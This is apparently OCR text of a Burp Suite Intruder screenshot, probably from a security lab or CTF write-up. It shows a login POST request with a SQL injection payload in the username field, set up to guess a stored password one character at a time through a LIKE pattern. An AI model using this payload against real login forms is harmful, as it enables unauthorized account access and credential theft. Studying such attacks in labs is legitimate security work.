 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the
Attack type: Sniper
1 POST / /login HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http:// /login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 88
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 username=' OR password like '%§x§'# as username&password=password